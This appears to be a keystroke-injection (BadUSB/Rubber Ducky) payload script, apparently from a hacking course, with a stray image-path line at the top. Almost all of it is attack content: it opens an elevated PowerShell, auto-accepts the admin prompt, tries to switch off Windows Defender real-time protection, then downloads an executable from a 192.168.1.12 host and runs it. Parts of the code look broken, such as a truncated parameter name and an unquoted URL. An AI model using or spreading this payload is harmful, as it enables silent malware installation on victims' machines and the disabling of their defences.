 GUI r
DELAY 200
STRING powershell Start-Process powershell -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 900
STRING Set-MpPreference -DisableRea $true;
$d = New-Object System.Net.WebClient;
$f = '1.exe';
$d.DownloadFile( http://192.168.1.12/s.exe ,$f);
$e = New-Object -com shell.application;
$e.shellexecute($f);
exit;
ZSECURITY